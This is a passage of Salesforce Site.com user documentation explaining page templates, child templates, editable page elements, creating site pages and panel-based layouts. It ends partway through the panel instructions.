Before you begin building the pages of your website, take some time to plan the pages you need, and in particular, which pages will have a similar layout. Once you've decided on the layout, the quickest method is to use a page template to build the basic layout.

### About Page Templates

A page template lets you define the layout and functionality of site pages in one location. By adding common page elements to the template and then basing site pages on it, you can achieve a consistent look and feel throughout your site. Page templates don't appear on your public site.

As the template creator, you specify which elements users can edit in pages based on the template. By default, a page element in a template is "locked," so users can't edit its contents in any template-based page unless you mark the page element as "editable." Conversely, when users edit

EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

an editable page element in a template-based page, their changes are specific to that page and don't affect your template.

For example, this main page template contains a non-editable header and navigation menu that are common to all the pages in the site (1). The main template also has an editable center panel (2) to house the page-specific content of each page that's based on it.



Note:

- **•** Page templates must contain at least one editable page element. Otherwise, users can't edit site pages that are based on the template.
- **•** [Panels](#page-4997-0) are ideal for adding editable areas to page templates.

You can use page templates to:

- Save time and effort by laying out the page structure and using it as a starting point when you create site pages. For example, you could design a template with a fixed header panel and side menu, and an editable center panel, to which you add page-specific page elements and content.
- **•** Quickly make global updates to the layout or style of your website, as any changes you make to the template's design are reflected immediately in all the pages that use it.
- **•** Control how other users (such as contributors or other site administrators and designers) can modify site pages. For example, you may allow contributors to edit specific content blocks only.
- **•** Ensure your template design remains pixel-perfect. When users edit a page that's based on a template, their changes don't affect your template.
- <span id="page-4984-0"></span>**•** Reuse common design elements by creating child templates.
- **•** Allow contributors to create site pages that are based on the template.

### About Child Templates

Child templates are a useful way to reuse common design elements for more complicated page layouts. For example, your website will probably have elements that are the same on every page in your site, such as a navigation menu. However, several pages may have elements that are common only to them, such as pages in a subsection of your site that include a subsection header. By using a child template, which is a template that's based on another template, you can reuse the main template design.

Using our main page template as a base, the child template inherits the non-editable header and navigation menu (1), and an editable center panel (2) where we add the non-editable subsection header (3). We also need to add a new editable center panel (4) because the center panel of the main template is editable only in pages directly based on the main template.



Now, any page based on the child template includes the non-editable main header, navigation menu, and subsection header, and an editable center panel (5) for that page's content.



### Best Practices

- **•** Plan your site structure and the layout of your pages. Taking the time to plan your website first saves time when you build your site.
- **•** Identify which elements are common to all the pages of your site, such as navigation menus or headers, as these are the elements you can add to the page template.
- **•** Use page templates wherever possible to promote content reuse and save time.
- **•** Try to keep the design of your main page template as simple as possible to make it easier to modify in the future. For more complicated site designs, use [child templates](#page-4984-0) to achieve maximum flexibility.

### SEE ALSO:

[Creating Site.com Page Templates](#page-4986-0) [Creating Site.com Pages](#page-4989-0) [Setting Up the Contributor's Studio View](#page-5016-0) [Identifying Which Template a Site.com Page Uses](#page-4990-0) <span id="page-4986-0"></span>A [page template](#page-4983-0) lets you define the layout and functionality of site pages in one location. By adding common page elements to the template and then basing site pages on it, you can achieve a consistent look and feel throughout your site. And because a template-based page inherits the template's elements, you can make site-wide changes from one location.

You can create a page template from a layout, or if you've already created a template, you can use it as a base to create a [child template](#page-4984-0), which lets you reuse the design of the main template.

### Creating a Page Template from a Layout

To start from scratch with a completely blank template or use a basic page layout:

- **1.** Hover over **Page Templates** on the Overview tab and click **New**, or click **New Page Template** in the Page Templates view.
- **2.** Enter the page template name. Template names can't include special characters, such as #, ?, or @.
- **3.** Click **Layouts** and select either a blank page or a predefined page layout, such as a page with a header and footer.
	- $\triangledown$  Note: Predefined page layouts use [panels](#page-4997-0) to create columns, headers, and footers. These panels use inline CSS to set their position, so you can easily modify the layout after the page is created. However, if you're familiar with CSS and prefer using CSS rules, you can remove the inline style by selecting the panel, deleting the code from the Code tab in

the Style pane (  $\bullet$  ), and clicking **Apply**.

- **4.** Choose a layout mode:
	- **•** To expand the page to fill the width of the browser window, click **Full width**.
	- **•** To set the page width, click **Fixed width** and enter the width.
- **5.** Click **Create**. The page template opens.

Next, you must [complete the template.](#page-4987-0)

### Tip:

- **•** By default, any template you create is only available to other site administrators and designers in your organization. To let contributors create pages based on the template, select **Available to Contributor** in the Properties pane ( ).
- **•** You can also create templates by [converting or duplicating other pages](#page-4991-0).

### Creating a Child Template

To use an existing template as a base for a child template:

- The quickest option is to:
	- 1. Select the template in the Page Templates view on the Overview tab and click  $\bullet \bullet \bullet$  **Create Child Template**. Alternatively, click **Page Actions** > **Create Child Template** if the template is open.
	- **2.** Enter the page template name. Template names can't include special characters, such as #, ?, or @.
	- **3.** Click **Create**. The child template opens.
- **•** Alternatively:



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

- **1.** Hover over **Page Templates** on the Overview tab and click **New**, or click **New Page Template** in the Page Templates view.
- **2.** Enter the page template name. Template names can't include special characters, such as #, ?, or @.
- **3.** Click **Page templates** and select the page template.
- **4.** Click **Create**. The child page template opens.

### <span id="page-4987-0"></span>Completing Your Template

Once you've created a template, you must take the next steps to complete it:

- **•** [Lay out the page template](#page-4997-0)
- **•** [Add other page elements to the template](#page-4994-0)
- **•** [Create editable areas](#page-4987-1)
- **•** [Create template-based site pages](#page-4989-0)

#### SEE ALSO:

[Creating Editable Template Areas](#page-4987-1) [Identifying Which Template a Site.com Page Uses](#page-4990-0) [Site.com Page Templates Overview](#page-4983-0) [Setting Up the Contributor's Studio View](#page-5016-0)

### <span id="page-4987-1"></span>Creating Editable Template Areas

As the template creator, you specify which elements users can edit in pages based on the template. To make a page element editable in derived pages or child templates, select it on the page template or in the Page Structure pane (  $\mathcal{V}$  ) and click  $\mathbf{\hat{x}} \cdot \mathbf{1}$  > **Make Editable**, or select **Editable** in the Properties pane  $\left( \begin{array}{c} \bullet \\ \bullet \end{array} \right)$ .

When the page template is open, editable page elements are highlighted with a blue border on the page. They also display a pencil icon  $\binom{1}{k}$  in the Page Structure pane and in the information popup that appears when you hover over the element on the page.

 $\sum_{\mathbf{r}}$ Panel  $\mathscr{S}$ Width: Full Width Height: Auto Height

SEE ALSO: [About Editable Page Elements](#page-4988-0) [Setting Up the Contributor's Studio View](#page-5016-0) [Creating Site.com Page Templates](#page-4986-0)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

## <span id="page-4988-0"></span>About Editable Page Elements

When you mark a page element as Editable on a page template, that page element becomes editable in any child pages or templates derived from the parent template.

Consider these tips when creating editable page elements.

- **•** Editable page elements are highlighted with a blue border in child pages and templates.
- **•** If you make a page element within a panel editable, you can't also make the container panel editable.
- **•** Users can't alter the events, style, or properties of an editable page element in pages based on the template.
- **•** Users can't resize, reposition, or delete editable page elements in pages based on the template. However, if the element's [Auto Height property](#page-4995-0) is enabled in the template, its height will adjust to fit the content of the template-based page.
- Deleting an editable element from a page template removes it from all child pages and templates.
- **•** When you enable the Editable property of a page element, any pages or child templates based on the template also inherit the enabled status. In turn, the enabled status in the child template cascades to any of its children, and so on. If you don't want its editability to cascade to any lower levels, disable the Editable property of a page element in a child template.

### Editable Page Elements for Contributors

- **•** Contributors can modify editable content blocks in site pages based on the template. They can also edit content blocks that you place in an editable panel in template-based site pages.
	- Tip: To add a content block that only other site administrators or designers can edit, use [custom code](#page-5007-0) instead.
- **•** Contributors can add content blocks to editable panels in site pages based on the template. If you make widgets available to contributors, they can also add them to editable panels.
- **•** Site administrators and designers can edit any page element you make editable.

### Default Content in Editable Page Elements

The content of all editable page elements on a child page or template is linked to the content of the editable elements on its parent page template. When you update the content of an editable page element on the parent template, the changes are pushed down to any child pages or page templates. However, if you modify the content of an editable page element at the child page or template level, you break the link between the elements, and any subsequent changes made to the page element on the parent template won't trickle down to its children. (To return control of the content to the parent template, select the editable page element on the page or in the Page Structure pane and click  $\bullet \bullet \bullet \bullet$  **Revert to Parent Content**. When you do this, any custom content in the editable page element is lost.)

Disabling the Editable property of a panel in a parent template overrides any changes made to that panel in child pages or templates. Changes to the panel at the child level disappear, and the panel reflects only the content from the parent template. However, the changes



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

at the child level aren't lost. Re-enabling the Editable property of the panel in the parent template restores the custom content previously added to its children. Any changes made to the element at the parent level will no longer show up.

#### SEE ALSO:

[Creating Editable Template Areas](#page-4987-1) [Setting Up the Contributor's Studio View](#page-5016-0) [Creating Site.com Page Templates](#page-4986-0) [Editing and Working With Site.com Page Elements](#page-4995-0)

### <span id="page-4989-0"></span>Creating Site.com Pages

As a site administrator or designer, when you create a site page, you can choose to base it on a [page template](#page-4983-0). If you're creating several site pages that have common page elements, such as a navigation menu, you can save time and effort and achieve a consistent look and feel by [creating](#page-4986-0) [a page template](#page-4986-0) first and then basing your site pages on it. Alternatively, if none of your site pages have a similar structure or if you need to create a one-off site page that doesn't follow the overall site design, such as a home page, you can create a page based on a basic layout.

### Creating Site Pages from a Layout

Start from scratch with a completely blank page or use a basic page layout.

- **1.** Hover over **Site Pages** on the Overview tab and click **New**, or click **New** > **Site Page** when the Site Pages view is open.
- **2.** Enter the site page name. Page names can't include spaces or special characters, such as #, ?, or @.
- **3.** Click **Layouts** and select either a blank page or a predefined page layout, such as a page with a header and footer.
	- Note: Predefined page layouts use [panels](#page-4997-0) to create columns, headers, and footers. These panels use inline CSS to set their position, so you can easily modify the layout after the page is created. However, if you're familiar with CSS and prefer using CSS rules, you can remove the inline style by selecting the panel, deleting the code from the Code tab in

the Style pane (  $\bullet$  ), and clicking **Apply**.

- **4.** Choose a layout mode:
	- **•** To expand the page to fill the width of the browser window, click **Full width**.
	- **•** To set the page width, click **Fixed width** and enter the width.
- **5.** Click **Create**. The site page opens.

#### Creating Site Pages from a Page Template

If you created a page template, you can base your site pages on it.

The quickest option is to:

1. Select the template in the Page Templates view and click  $\bullet \bullet >$  Create Page from Template. Alternatively, click Page Actions > **Create Page from Template** if the template is open.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

- **2.** Enter the site page name. Page names can't include spaces or special characters, such as #, ?, or @.
- **3.** Click **Create**. The site page opens.

Alternatively:

- **1.** Hover over **Site Pages** on the Overview tab and click **New**, or click **New** > **Site Page** when the Site Pages view is open.
- **2.** Enter the site page name. Page names can't include spaces or special characters, such as #, ?, or @.
- **3.** Click **Page templates** and select the page template.
- **4.** Click **Create**. The site page opens.

Tip: You can also create pages by [converting or duplicating other pages](#page-4991-0).

#### SEE ALSO:

<span id="page-4990-0"></span>[Editing Site.com Pages as a Designer or Site Administrator](#page-4982-0) [Adding Site.com Page Elements](#page-4994-0)

### Identifying Which Template a Site.com Page Uses

When you edit a template-based page, you can't modify its non-editable page elements. You also can't reposition, resize, or delete editable page elements, or alter the events, properties, or style associated with them. To update these elements or properties, you must edit them in the template the page is based on.

To identify which page template a site page is based on:

**•** Hover over the site page in the Sites Pages view on the Overview tab. An information popup appears that displays the page template's name.



**•** Examine the Page Structure pane when the page is open. The template's name is displayed as a link that you can click to open the template.

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND



Tip: To view and open the site pages associated with a particular page template, select or hover over the page template in the Page Templates view of the Overview tab and click  $\clubsuit \rightarrow$  **Edit Pages Based on Template**. Click a listed site page to open it.

#### SEE ALSO:

<span id="page-4991-0"></span>[Creating Site.com Page Templates](#page-4986-0) [Site.com Page Templates Overview](#page-4983-0)

### Renaming, Duplicating, and Converting Pages

When working with pages and templates, you can perform common tasks, such as renaming, deleting, or duplicating pages.

To access more page options, select or hover over a page on the Site Pages view of the Overview tab and click  $\bullet$ .

To access more template options, select or hover over a template in the Page Templates view of the Overview tab and click  $\bullet\bullet$ .

Alternatively, if the page or template is open, click  $\Box \bullet \bullet$  on the toolbar.

The available options vary for pages and templates:



#### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND



SEE ALSO:

[Editing Site.com Pages as a Designer or Site Administrator](#page-4982-0) [Using Site.com Studio as a Site Administrator or Designer](#page-4944-0)

## Changing a Page's Doctype Property

The Document Type Definition (DTD) or doctype of a page defines which version of HTML it's using. This information is used by some browsers to trigger a standard rendering mode. By default, each page's doctype is set to HTML5, which is the latest version, but you can change it to XHTML 1.0.

When the page is open:

- **1.** Select the page in the Page Structure pane.
- **2.** In the Properties pane, select an option in the Doctype drop-down list.

#### SEE ALSO:

[Changing a Page Element's HTML Tag](#page-5014-0) [Adding Custom HTML Attributes](#page-5013-0) [HTML5 Semantic Page-Layout Tags](#page-5014-1)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### <span id="page-4993-0"></span>Site.com Page Elements

Page elements are the building blocks of your site pages and page templates. Combined, they provide the page's structure and content.

When a site page or page template is open in Site.com Studio, these page elements are available to site administrators and designers.



### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition



SEE ALSO:

[Adding Site.com Page Elements](#page-4994-0) [Editing and Working With Site.com Page Elements](#page-4995-0)

### <span id="page-4994-0"></span>Adding Site.com Page Elements

[Page elements](#page-4993-0) are the building blocks of your site pages and page templates. [Panel elements](#page-4997-0) add structure to your pages. You can think of both pages and panels as "containers" for the page elements that you add to them.

If a site page or page template is based on another [page template,](#page-4983-0) you can only add page elements to [editable panels,](#page-4987-1) which are highlighted with a blue border on the page.

Pages, panels, data repeaters, and forms are "container" page elements, so you can add other page elements to them when the page is open.

- In the Page Elements pane ( $\bullet$ ), either:
	- **–** Drag the page element onto the page canvas or container page element.
	- **–** Click the page element, select where to place it in the popup that appears, and click **Apply**.
- **•** In the Page Structure pane ( $\mathbf{V}$ ), hover over a container page element and click  $\mathbf{t} \rightarrow \mathbf{Add}$ **Page Elements**. Click the item you want to add or drag it onto the container page element.
- Select a container page element on the page and click  $\bullet \bullet$  > Add Page Elements. Click the item you want to add or drag it into the container page element.

When you drag a page element into an editable panel, the page element displays a permitted icon and a green border shows where you're placing the element.



If you try dragging a page element into a panel that isn't editable, the page element displays a not-permitted icon.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND



#### SEE ALSO:

[Editing and Working With Site.com Page Elements](#page-4995-0) [Adding Images Directly to the Page](#page-4999-0) [Adding Content Blocks to Pages](#page-5000-0) [Adding Custom Code to Pages](#page-5007-0) [Adding a Navigation Menu](#page-5011-0)

### <span id="page-4995-0"></span>Editing and Working With Site.com Page Elements

The Page Structure pane ( $\downarrow$ ) displays the hierarchy of all elements on the page and is a very useful way of selecting, moving, and reordering elements, particularly for more complicated page designs.

- **•** To select a page element, either click it on the page, or select it in the Page Structure pane. This highlights the element on the page and displays the item's selector bar and **Actions** menu  $($   $\bullet$   $\bullet$   $)$ .
- **•** To edit a page element, such as a content block, image, or custom code, either:
	- **–** Double-click the element on the page.
	- **–** Select the element on the page and click  $\bullet \bullet$  > **Edit** on its selector bar.
	- $-$  Select or hover over the element in the Page Structure pane and click  $\bullet \bullet$  > Edit.
	- **–** Click **Edit Content** on the toolbar (for content blocks only).
- **•** To move a page element, either:
	- $-$  Select the element on the page and drag it to the correct position, or click  $\bullet \bullet$  > Move on its selector bar.
	- **–** Drag the item to your preferred location in the Page Structure pane, or select it and click > **Move** > *Direction*. You can also drag all page elements other than panels to your preferred location in the Page Structure pane.
- **•** To resize a page element, select it and drag the resize handles to the correct size. If the corner resize handles are grayed out, it means the item's Auto Height property is enabled, which adjusts the height depending on its contents. To resize it to a set height, disable the property by either

deselecting **Auto Height** in the Properties pane ( $\bullet$ ), or by clicking one of the bottom resize handles and clicking **Disable Auto Height** in the popup message that appears.



Tip: If you disable the Auto Height property on an image, but you want it to retain its aspect ratio—the relationship of height to width—press and hold down the SHIFT key while you drag to resize it.

Alternatively, if you're using CSS to style the page element, adjust the style of the class or ID that styles it.

- **•** To delete an element, select it and either:
	- **−** Click  $\bullet$  ► > Delete on the item's selector bar.
	- **–** Press **DELETE**.

#### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

- **–**  $Click$  on the toolbar.
- **–** In the Page Structure pane, click  $\bullet \bullet$  > Delete.

If a site page or page template is based on another page template:

- **•** The content of all editable page elements on a child page or template is linked to the content of the editable elements on its parent page template. When you update the content of an editable page element on the parent template, the changes are pushed down to any child pages or page templates. However, if you modify the content of an editable page element at the child page or template level, you break the link between the elements, and any subsequent changes made to the page element on the parent template won't trickle down to its children.
- **•** You can't reposition or resize its page elements. However, if the element's Auto Height property is enabled in the template, the height will adjust to fit the content in the template-based page. To edit the page element, you must edit it in the page template.
- **•** You can't delete its page elements. To delete the page element, you must delete it from the page template.
- **•** You can't alter the events, properties, or style of an editable page element, such as its color, position, and size.

#### SEE ALSO:

[Site.com Page Elements](#page-4993-0) [Adding Site.com Page Elements](#page-4994-0) [Adding Content Blocks to Pages](#page-5000-0) [Laying Out Site.com Pages Using Panels](#page-4997-0) [About Editable Page Elements](#page-4988-0)

### Working with Panels

### <span id="page-4997-0"></span>Laying Out Site.com Pages Using Panels

A panel is a useful layout tool that defines the logical divisions of your page and lets you group page elements together for easy movement and positioning. Think of it as a container for other page elements, including other panels, or as a div that wraps around the content placed within it. Panels are ideal for adding editable areas to [page templates](#page-4983-0).

When you create a page template or site page, you can use predefined page layouts that include headers, footers, and columns, which are created using panels. Once created, you can then further modify the layout to match your site's design.

If you need to add more divisions to the page and you're not familiar with CSS, the easiest method is to use row and column panels. This feature adds panels with predefined CSS positioning to ensure they align correctly on the page.

Note: Predefined page layouts, and row and column panels use inline CSS to set their position. If you're familiar with CSS and are using CSS rules to style your site, you can remove the inline

CSS by deleting it from the Code tab in the Style pane (  $\bullet$  ) and clicking **Apply**.

To add row and column panels to a page:

- **1.** Select the page (the top folder icon) in the Page Structure pane ( $\mathbf{P}$ ).
- **2.** Click  $\mathbf{A} \cdot \mathbf{B}$  > Add Rows and Column Panels.
- **3.** Select the number of row or column panels you require. If the page already contains content, it is placed in the first new panel.

To add a row panel:

